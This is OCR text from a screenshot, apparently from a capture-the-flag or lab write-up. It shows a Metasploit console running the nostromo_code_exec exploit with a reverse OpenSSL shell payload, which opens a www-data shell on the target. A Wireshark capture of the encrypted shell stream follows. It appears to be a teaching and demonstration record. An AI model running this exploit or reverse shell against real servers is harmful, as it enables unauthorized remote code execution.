 msf5 exploit(multi/http/nostromo_code_exec) > exploit
[*] Started reverse double SSL handler on 10.10.16.98:53
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_openssl command payload
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 4lAWmn5aEaVr22kS;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "4lAWmn5aEaVr22kS\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.10.16.98:53 → 10.10.10.165:43294) at 2
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
*tun0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 1
No. Time Source Destination Protocol Length Info
2 0.061416708 10.10.16.98 10.10.10.165 TCP 75 53 → 43294 [PSH, ACK] Seq=1 Ack=1
4 0.340362172 10.10.10.165 10.10.16.98 TCP 52 43294 → 53 [ACK] Seq=1 Ack=24 Win
5 0.340372279 10.10.16.98 10.10.10.165 TCP 81 53 → 43294 [PSH, ACK] Seq=24 Ack=
6 0.555177124 10.10.10.165 10.10.16.98 TCP 52 43294 → 53 [ACK] Seq=1 Ack=53 Win
9 1.235222816 10.10.16.98 10.10.10.165 TCP 75 53 → 43294 [PSH, ACK] Seq=53 Ack=
10 1.477574931 10.10.10.165 10.10.16.98 TCP 52 43294 → 53 [ACK] Seq=1 Ack=76 Win
11 2.076303974 10.10.16.98 10.10.10.165 TCP 77 53 → 43294 [PSH, ACK] Seq=76 Ack=
12 2.290948694 10.10.10.165 10.10.16.98 TCP 52 43294 → 53 [ACK] Seq=1 Ack=101 Wi
Wireshark · Follow TCP Stream (tcp.stream eq 1) · tun0
........3.&q...?.}..d._.............
.W......4..........Tx.h.......7..b$o......0...m.ay{.X.)..+....